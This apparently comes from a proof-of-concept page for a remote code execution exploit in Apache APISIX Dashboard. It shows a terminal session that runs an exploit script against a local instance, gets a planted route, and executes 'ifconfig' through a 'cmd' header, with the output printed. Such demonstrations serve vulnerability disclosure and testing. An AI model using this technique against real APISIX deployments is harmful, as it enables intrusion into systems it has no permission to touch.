 ➜  apisix python apisix_dashboard_rce.py http://127.0.0.1:9000
attack success
uri is: /MJ5LTQ
➜  apisix curl http://127.0.0.1:9080/MJ5LTQ -H "cmd: ifconfig"
eth0      Link encap:Ethernet  HWaddr 02:42:AC:1B:00:08
          inet addr:172.27.0.8  Bcast:172.27.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:70966 errors:0 dropped:0 overruns:0 frame:0
          TX packets:89011 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:13566179 (12.9 MiB)  TX bytes:13634684 (13.0 MiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:7667 errors:0 dropped:0 overruns:0 frame:0
          TX packets:7667 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:4726559 (4.5 MiB)  TX bytes:4726559 (4.5 MiB)

➜  apisix